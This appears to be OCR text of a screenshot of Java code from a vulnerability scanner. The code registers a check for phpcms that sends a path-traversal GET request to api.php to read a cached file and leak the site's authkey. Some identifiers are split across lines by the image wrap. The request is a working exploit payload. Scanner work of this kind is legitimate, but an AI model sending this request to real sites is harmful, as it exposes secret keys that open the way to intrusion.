 1 switch (finger) {
2 case $phpcms:
3 loaders.add(
4 Payloader.builder()
5 .url("/api.php?op=get_menu&act=ajax_getlist&callback
=aaaaa&parentid=0&key=authkey&cachefile=..\\..\\..\\phpsso_server\\caches\\caches_ad
min\\caches_data\\applist&path=admin")
6 .method(HttpRequest.Method.GET)
7 .containsStr("aaaaa")
8 .vuln(
9 Vulnerable.builder()
10 .level(Vulnerable.Level.HIGH.getLeve
l())
11 .type(Vulnerable.Type.INFO_LEAKAGE.g
etType())
12 .title("phpcms authkey泄漏")
13 .build()) //另一种实现方式
14 .build()
15 );
16 break;
17 }